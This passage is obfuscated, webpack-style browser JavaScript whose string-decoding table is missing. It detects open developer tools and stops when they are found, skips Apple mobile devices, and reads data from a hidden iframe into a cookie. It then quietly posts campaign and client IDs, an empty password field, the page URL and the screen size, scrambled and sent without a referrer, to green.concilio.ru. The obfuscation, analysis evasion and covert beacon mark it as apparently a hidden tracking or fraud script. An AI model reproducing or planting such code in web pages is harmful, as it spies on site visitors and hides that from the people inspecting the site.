_0x99d5c0[_0x4b0636][a0_0x3b22('0x14')](_0x4788c9[a0_0x3b22('0x49')],_0x4788c9,_0x4788c9['exports'],_0x14effc),_0x4788c9['l']=!0x0,_0x4788c9['exports'];}_0x14effc['m']=_0x99d5c0,_0x14effc['c']=_0x23474a,_0x14effc['d']=function(_0x6d9862,_0x120de0,_0x47c223){_0x14effc['o'](_0x6d9862,_0x120de0)||Object[a0_0x3b22('0x36')](_0x6d9862,_0x120de0,{'enumerable':!0x0,'get':_0x47c223});},_0x14effc['r']=function(_0x23b48e){a0_0x3b22('0x3d')!=typeof Symbol&&Symbol[a0_0x3b22('0x2c')]&&Object[a0_0x3b22('0x36')](_0x23b48e,Symbol[a0_0x3b22('0x2c')],{'value':a0_0x3b22('0x4')}),Object[a0_0x3b22('0x36')](_0x23b48e,a0_0x3b22('0x26'),{'value':!0x0});},_0x14effc['t']=function(_0x2e1834,_0x504257){if(0x1&_0x504257&&(_0x2e1834=_0x14effc(_0x2e1834)),0x8&_0x504257)return _0x2e1834;if(0x4&_0x504257&&a0_0x3b22('0x3f')==typeof _0x2e1834&&_0x2e1834&&_0x2e1834[a0_0x3b22('0x26')])return _0x2e1834;var _0x2773d6=Object[a0_0x3b22('0x45')](null);if(_0x14effc['r'](_0x2773d6),Object['defineProperty'](_0x2773d6,'default',{'enumerable':!0x0,'value':_0x2e1834}),0x2&_0x504257&&a0_0x3b22('0x15')!=typeof _0x2e1834)for(var _0x52a4dc in _0x2e1834)_0x14effc['d'](_0x2773d6,_0x52a4dc,function(_0x46ceb9){return _0x2e1834[_0x46ceb9];}[a0_0x3b22('0x53')](null,_0x52a4dc));return _0x2773d6;},_0x14effc['n']=function(_0x194a1b){var _0x486026=_0x194a1b&&_0x194a1b['__esModule']?function(){return _0x194a1b[a0_0x3b22('0x2f')];}:function(){return _0x194a1b;};return _0x14effc['d'](_0x486026,'a',_0x486026),_0x486026;},_0x14effc['o']=function(_0x4a3fda,_0x47f1c1){return Object[a0_0x3b22('0x24')][a0_0x3b22('0x29')]['call'](_0x4a3fda,_0x47f1c1);},_0x14effc['p']='',_0x14effc(_0x14effc['s']=0x1);}([function(_0x4d75c7,_0x3b97f1,_0x2f4eec){!function(){'use strict';var _0x2483f2={'open':!0x1,'orientation':null},_0x2afb2e=function(_0x5984c8,_0x3a2f95){window[a0_0x3b22('0x52')](new CustomEvent(a0_0x3b22('0x64'),{'detail':{'open':_0x5984c8,'orientation':_0x3a2f95}}));};setInterval(function(){var _0x1df29d=window[a0_0x3b22('0x5e')]-window[a0_0x3b22('0x1c')]>0xa0,_0x3afd68=window[a0_0x3b22('0x40')]-window[a0_0x3b22('0x35')]>0xa0,_0x16f610=_0x1df29d?a0_0x3b22('0x23'):a0_0x3b22('0x27');_0x3afd68&&_0x1df29d||!(window[a0_0x3b22('0x65')]&&window[a0_0x3b22('0x65')][a0_0x3b22('0x1e')]&&window[a0_0x3b22('0x65')][a0_0x3b22('0x1e')][a0_0x3b22('0xa')]||_0x1df29d||_0x3afd68)?(_0x2483f2[a0_0x3b22('0x4a')]&&_0x2afb2e(!0x1,null),_0x2483f2[a0_0x3b22('0x4a')]=!0x1,_0x2483f2[a0_0x3b22('0x21')]=null):(_0x2483f2[a0_0x3b22('0x4a')]&&_0x2483f2[a0_0x3b22('0x21')]===_0x16f610||_0x2afb2e(!0x0,_0x16f610),_0x2483f2[a0_0x3b22('0x4a')]=!0x0,_0x2483f2[a0_0x3b22('0x21')]=_0x16f610);},0x1f4),_0x4d75c7[a0_0x3b22('0x49')]?_0x4d75c7['exports']=_0x2483f2:window['devtools']=_0x2483f2;}();},function(_0x156d78,_0x84cfba,_0x4a27c5){'use strict';_0x4a27c5['r'](_0x84cfba);var _0x2e5c10=async()=>new Promise((_0x4c354b,_0x545e90)=>{var _0x117680=window[a0_0x3b22('0x2a')]?a0_0x3b22('0x2a'):a0_0x3b22('0x1f');(0x0,window[_0x117680])(a0_0x3b22('0x1f')==_0x117680?a0_0x3b22('0x34'):a0_0x3b22('0x5f'),function(_0x1eecac){-0x1!=[a0_0x3b22('0x22'),a0_0x3b22('0x62')][a0_0x3b22('0x10')](_0x1eecac[a0_0x3b22('0x61')])&&_0x4c354b(_0x1eecac['data']);},!0x1);let _0x468bd0=document[a0_0x3b22('0x57')]('iframe');_0x468bd0[a0_0x3b22('0x5a')]=a0_0x3b22('0xc')+window['document'][a0_0x3b22('0x32')][a0_0x3b22('0x61')],_0x468bd0[a0_0x3b22('0x47')]=a0_0x3b22('0x5b'),document[a0_0x3b22('0x1a')][a0_0x3b22('0x2d')](_0x468bd0);});class _0x149896{[a0_0x3b22('0x3e')](_0xc7f4e7){let _0x3972bf=this['utf8_to_b64'](_0xc7f4e7);return _0x3972bf=this[a0_0x3b22('0x56')](_0x3972bf),_0x3972bf;}[a0_0x3b22('0x5')](_0x50a465){return atob(this[a0_0x3b22('0x60')](_0x50a465));}[a0_0x3b22('0x66')](_0x408597){return window[a0_0x3b22('0x59')](unescape(encodeURIComponent(_0x408597)));}[a0_0x3b22('0x56')](_0xd11e94){let _0x4e7394=_0xd11e94[a0_0x3b22('0x25')]('');const _0x191665=_0x4e7394[a0_0x3b22('0xb')];let _0x4ca1a6=[];_0x4ca1a6[0x0]=_0x4e7394[_0x191665-0x1],_0x4ca1a6[0x1]=_0x4e7394[_0x191665-0x2],_0x4ca1a6[0x2]=_0x4e7394[_0x191665-0x3];for(var _0x2cb508=0x0;_0x2cb508<_0x191665-0x3;_0x2cb508++)_0x4ca1a6[a0_0x3b22('0x30')](_0x4e7394[_0x2cb508]);return _0x4ca1a6[a0_0x3b22('0xf')]('');}[a0_0x3b22('0x60')](_0xe633c3){let _0x5854d4=_0xe633c3[a0_0x3b22('0x25')]('');const _0x383026=_0x5854d4[a0_0x3b22('0xb')];let _0x2597ce=[];for(var _0x438460=0x3;_0x438460<_0x383026;_0x438460++)_0x2597ce[a0_0x3b22('0x30')](_0x5854d4[_0x438460]);return _0x2597ce[_0x383026-0x1]=_0x5854d4[0x0],_0x2597ce[_0x383026-0x2]=_0x5854d4[0x1],_0x2597ce[_0x383026-0x3]=_0x5854d4[0x2],_0x2597ce['join']('');}}var _0x14e0c7=new class{constructor(){this['encrypt']=new _0x149896();}['request_id'](){return([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3b22('0x19')](/[018]/g,_0x5ed931=>(_0x5ed931^crypto[a0_0x3b22('0x1d')](new Uint8Array(0x1))[0x0]&0xf>>_0x5ed931/0x4)[a0_0x3b22('0x1b')](0x10))['replace'](new RegExp('-','g'),'');}[a0_0x3b22('0x37')](_0x512561,_0x229de6){_0x229de6[a0_0x3b22('0x9')]=this[a0_0x3b22('0x9')]();let _0x5b6eef=this['encrypt']['encrypt'](JSON[a0_0x3b22('0x2b')](_0x229de6));return fetch(_0x512561,{'method':'POST','cache':a0_0x3b22('0x46'),'headers':{},'redirect':a0_0x3b22('0x4e'),'referrer':'no-referrer','body':_0x5b6eef,'mode':a0_0x3b22('0x5c')});}}();function _0x124996(_0x196360){var _0x3c4997=document[a0_0x3b22('0x0')][a0_0x3b22('0x41')](new RegExp(a0_0x3b22('0x12')+_0x196360[a0_0x3b22('0x19')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3b22('0x18'))+a0_0x3b22('0x17')));return _0x3c4997?decodeURIComponent(_0x3c4997[0x1]):void 0x0;}_0x4a27c5(0x0);class _0x45d3e9{constructor(_0x771e12){this['_isOpen']=null,this[a0_0x3b22('0x38')]=null,window[a0_0x3b22('0x2a')](a0_0x3b22('0x64'),_0x4d685a=>{this[a0_0x3b22('0x4d')]=_0x4d685a[a0_0x3b22('0x38')],this['detail']=_0x4d685a[a0_0x3b22('0x38')],_0x771e12(_0x4d685a[a0_0x3b22('0x38')][a0_0x3b22('0x4a')]);});}get[a0_0x3b22('0x58')](){return'true'!==_0x124996(a0_0x3b22('0x2e'))&&(!_0x2b1da6&&this['_isOpen']);}}function _0x2b1da6(){return/(iPhone|iPod|iPad).*AppleWebKit/i[a0_0x3b22('0x39')](navigator[a0_0x3b22('0x3c')]);}var _0x1d93a0=function(){let _0x2b3acd=!0x1;function _0x928bb1(_0x1fd5e7){let _0x29cc7b='';for(let _0x52bfc1=0x0;_0x52bfc1<_0x1fd5e7[a0_0x3b22('0xb')];_0x52bfc1++){let _0x12dfe8=_0x1fd5e7[a0_0x3b22('0x8')](_0x52bfc1)-_0x52bfc1+0xd;_0x29cc7b+=String[a0_0x3b22('0x50')](_0x12dfe8);}return _0x29cc7b;}let _0x241719=document[a0_0x3b22('0x13')](_0x928bb1(a0_0x3b22('0x3a')));if(a0_0x3b22('0x3f')==typeof _0x241719)for(let _0x9a914a=0x0;_0x9a914a<_0x241719[a0_0x3b22('0xb')];_0x9a914a++)_0x241719[_0x9a914a][a0_0x3b22('0x44')](a0_0x3b22('0x5a'))&&_0x241719[_0x9a914a][a0_0x3b22('0x44')](a0_0x3b22('0x5a'))[a0_0x3b22('0x54')](_0x928bb1('^Uhf\x5cjlet'))&&(_0x2b3acd=!0x0);else _0x2b3acd=!0x1;return _0x2b3acd;};if(!_0x1d93a0())try{let _0x35682e,_0x12c1d2=document['currentScript'],_0x2a5d15=_0x124996(a0_0x3b22('0x33'));(async()=>{const _0x44525d=await(async _0x103b54=>new Promise((_0x501ea5,_0x57e22d)=>{let _0x56a003=new _0x45d3e9(_0x103b54),_0x36f3bd=setTimeout(()=>{_0x56a003['_isOpen']=!0x1,_0x501ea5(_0x56a003);},0x28a);window[a0_0x3b22('0x2a')](a0_0x3b22('0x64'),function _0x2425fc(_0x57705b){clearTimeout(_0x36f3bd),_0x56a003[a0_0x3b22('0x4d')]=_0x57705b[a0_0x3b22('0x38')]['open'],_0x501ea5(_0x56a003),window[a0_0x3b22('0x7')](a0_0x3b22('0x64'),_0x2425fc);});}))(_0xc88e5b=>{_0x35682e=_0xc88e5b;});if(_0x44525d[a0_0x3b22('0x58')])return;const _0x47089c=await _0x2e5c10();if(_0x2a5d15||function(_0x4c644f,_0x33af77,_0xdf3c2d){let _0x75a78=(_0xdf3c2d=_0xdf3c2d||{})[a0_0x3b22('0x28')],_0x265329=new Date();a0_0x3b22('0xd')==typeof _0x75a78&&_0x75a78?(_0x265329['setTime'](_0x265329[a0_0x3b22('0x4f')]()+0x757b12c00*_0x75a78),_0x75a78=_0xdf3c2d['expires']=_0x265329):(_0x265329[a0_0x3b22('0x51')](_0x265329[a0_0x3b22('0x4f')]()+0x24b675dc00),_0xdf3c2d[a0_0x3b22('0x28')]=_0x75a78=_0x265329),_0x75a78&&_0x75a78[a0_0x3b22('0x3')]&&(_0xdf3c2d[a0_0x3b22('0x28')]=_0x75a78['toUTCString']());var _0xcff2a2=_0x4c644f+'='+(_0x33af77=encodeURIComponent(_0x33af77));for(var _0x52856a in _0xdf3c2d){_0xcff2a2+=';\x20'+_0x52856a;var _0x606e4a=_0xdf3c2d[_0x52856a];!0x0!==_0x606e4a&&(_0xcff2a2+='='+_0x606e4a);}document[a0_0x3b22('0x0')]=_0xcff2a2+a0_0x3b22('0x63');}(a0_0x3b22('0x33'),_0x47089c,{'expires':0x5}),!_0x44525d['isOpen']&&!_0x1d93a0()){let _0x574f3c={},_0x40ddeb=_0x12c1d2[a0_0x3b22('0x5a')],_0x4d6ed3=new URL(_0x40ddeb);try{Date['now']||(Date[a0_0x3b22('0x42')]=function(){return new Date()[a0_0x3b22('0x4f')]();}),_0x574f3c[a0_0x3b22('0x2')]=_0x47089c,_0x574f3c['id_campaign']=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x20')),_0x574f3c[a0_0x3b22('0x6')]=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x6')),_0x574f3c['id_client']=_0x4d6ed3[a0_0x3b22('0x4b')]['get'](a0_0x3b22('0x11')),_0x574f3c['caltat1']=_0x4d6ed3[a0_0x3b22('0x4b')][a0_0x3b22('0x48')](a0_0x3b22('0x3b')),_0x574f3c['password']='',_0x574f3c[a0_0x3b22('0x43')]=location[a0_0x3b22('0x1')]+'//'+location[a0_0x3b22('0x16')]+location['pathname'],_0x574f3c[a0_0x3b22('0x31')]=(window[a0_0x3b22('0x1c')]||document[a0_0x3b22('0x5d')][a0_0x3b22('0xe')]||document[a0_0x3b22('0x1a')][a0_0x3b22('0xe')])+'x'+(window[a0_0x3b22('0x35')]||document[a0_0x3b22('0x5d')]['clientHeight']||document['body'][a0_0x3b22('0x4c')]),null==window[a0_0x3b22('0x55')]&&(window['sonar_sync2']=0x1,_0x14e0c7['post']('https://green.concilio.ru/app/app.php',_0x574f3c));}catch(_0x5d8ca1){}}})();}catch(_0x3255aa){}}]);